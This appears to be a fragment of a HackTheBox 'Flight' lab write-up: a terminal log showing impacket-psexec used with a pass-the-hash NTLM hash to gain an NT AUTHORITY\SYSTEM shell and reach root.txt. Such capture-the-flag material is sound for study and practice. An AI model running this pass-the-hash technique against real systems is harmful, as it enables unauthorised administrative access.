 ┌──(kali㉿kali)-[~/HackTheBox/flight]
└─$ impacket-psexec administrator@flight.htb -hashes 'aad3b435b51404eeaad3b435b51404ee:43bbfc530bab76141b12c8446e30c17c'
Impacket v0.12.0 - Copyright Fortra, LLC and its affiliated companies

[*] Requesting shares on flight.htb.....
[*] Found writable share ADMIN$
[*] Uploading file AVlbTYeQ.exe
[*] Opening SVCManager on flight.htb.....
[*] Creating service ukve on flight.htb.....
[*] Starting service ukve.....
[!] Press help for extra shell commands
Microsoft Windows [Version 10.0.17763.2989]
(c) 2018 Microsoft Corporation. All rights reserved.

C:\Windows\system32> whoami
nt authority\system

C:\Windows\system32> cd /Users/Administrator/Desktop

C:\Users\Administrator\Desktop> ls
'ls' is not recognized as an internal or external command,
operable program or batch file.

C:\Users\Administrator\Desktop> dir
 Volume in drive C has no label.
 Volume Serial Number is 1DF4-493D

 Directory of C:\Users\Administrator\Desktop

09/22/2022  01:48 PM    <DIR>          .
09/22/2022  01:48 PM    <DIR>          ..
03/12/2025  08:08 PM                34 root.txt
               1 File(s)             34 bytes
               2 Dir(s)   4,756,234,240 bytes free

C:\Users\Administrator\Desktop>